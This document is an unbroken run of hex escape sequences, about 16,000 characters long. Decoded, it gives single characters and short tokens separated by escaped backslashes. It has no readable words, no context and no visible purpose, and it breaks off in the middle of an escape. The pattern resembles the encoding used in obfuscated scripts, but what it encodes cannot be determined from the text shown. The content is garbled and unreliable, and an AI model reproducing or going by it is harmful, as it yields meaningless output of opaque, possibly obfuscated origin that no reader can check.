\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x